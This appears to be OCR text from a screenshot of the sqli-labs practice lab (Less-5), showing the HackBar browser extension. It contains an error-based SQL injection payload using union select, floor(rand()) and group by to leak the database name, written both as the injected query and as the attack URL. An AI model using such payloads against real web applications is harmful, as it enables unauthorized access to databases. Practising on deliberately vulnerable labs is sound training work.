 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
moz-extension://b9f5721b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.h
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! HackBar
http://ymm/sqli-labs-master/Less-5/?id=-1' union select null,count(*), concat((select
database()),floor(rand()*2)) as a from information_schema.tables group by a--+